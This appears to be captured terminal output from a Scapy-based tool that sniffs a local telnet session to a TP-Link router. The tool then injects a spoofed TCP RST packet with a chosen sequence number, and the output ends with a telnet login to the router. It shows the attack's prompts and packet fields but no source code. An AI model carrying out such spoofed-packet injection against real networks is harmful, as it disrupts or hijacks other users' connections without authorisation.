 zsh
Ether / IP / UDP / DNS Qry "b'fbs.smoot.apple.com.'"
Ether / IP / UDP / DNS Qry "b'fbs.smoot.apple.com.'"
Ether / IP / UDP / DNS Qry "b'skydrive.wns.windows.com.'"
Ether / IP / TCP 192.168.1.103:54271 > 151.101.193.69:https A
Ether / IP / UDP / DNS Qry "b'e16126.dscg.akamaiedge.net.'"
Ether / IP / TCP 192.168.1.103:54307 > 192.168.1.1:telnet PA / Raw
Ether / IP / TCP 192.168.1.1:telnet > 192.168.1.103:54307 A / Padding
Ether / IP / TCP 192.168.1.1:telnet > 192.168.1.103:54307 PA / Raw / Padding
Ether / IP / TCP 192.168.1.103:54307 > 192.168.1.1:telnet A
Ether / IP / TCP 192.168.1.103:54307 > 192.168.1.1:telnet PA / Raw
Ether / IP / TCP 192.168.1.1:telnet > 192.168.1.103:54307 A / Padding
Ether / IP / TCP 192.168.1.1:telnet > 192.168.1.103:54307 PA / Raw / Padding
Ether / IP / TCP 192.168.1.103:54307 > 192.168.1.1:telnet A
Ether / IP / TCP 192.168.1.103:54307 > 192.168.1.1:telnet PA / Raw
Ether / IP / TCP 192.168.1.1:telnet > 192.168.1.103:54307 A / Padding
Ether / IP / TCP 192.168.1.1:telnet > 192.168.1.103:54307 PA / Raw / Padding
[*] Enter source ip: 192.168.1.103
[*] Enter destination ip: 192.168.1.1
[*] Enter source port: 54307
[*] Enter destination port: 23
0000 Ether / IP / TCP 192.168.1.103:54307 > 192.168.1.1:telnet PA / Raw
Enter seq-num: 3716288700
[+] Sending the spoofed tcp packet with sequence number= 3716288700
version    : BitField  (4 bits)                  = 4               ('4')
ihl        : BitField  (4 bits)                  = None            ('None')
tos        : XByteField                          = 0               ('0')
len        : ShortField                          = None            ('None')
id         : ShortField                          = 1               ('1')
flags      : FlagsField                          = <Flag 0 ()>     ('<Flag 0 ()>')
frag       : BitField  (13 bits)                 = 0               ('0')
ttl        : ByteField                           = 64              ('64')
proto      : ByteEnumField                       = 6               ('0')
chksum     : XShortField                         = None            ('None')
src        : SourceIPField                       = '192.168.1.103' ('None')
dst        : DestIPField                         = '192.168.1.1'   ('None')
options    : PacketListField                     = []              ('[]')
--
sport      : ShortEnumField                      = 54307           ('20')
dport      : ShortEnumField                      = 23              ('80')
seq        : IntField                            = 3716288700      ('0')
ack        : IntField                            = 0               ('0')
dataofs    : BitField  (4 bits)                  = None            ('None')
reserved   : BitField  (3 bits)                  = 0               ('0')
flags      : FlagsField                          = <Flag 4 (R)>    ('<Flag 2 (S)>')
window     : ShortField                          = 8192            ('8192')
chksum     : XShortField                         = None            ('None')
urgptr     : ShortField                          = 0               ('0')
options    : TCPOptionsField                     = []              ("b''")
.
Sent 1 packets.
[+] Sending more packets with higher sequence numbers...
gtelnet
john@CICADA3301 ~ % telnet 192.168.1.1
Trying 192.168.1.1...
Connected to 192.168.1.1.
Escape character is '^]'.
Password: **********
Copyright (c) 2001 - 2016 TP-LINK TECHNOLOGIES CO., LTD.
TP-LINK>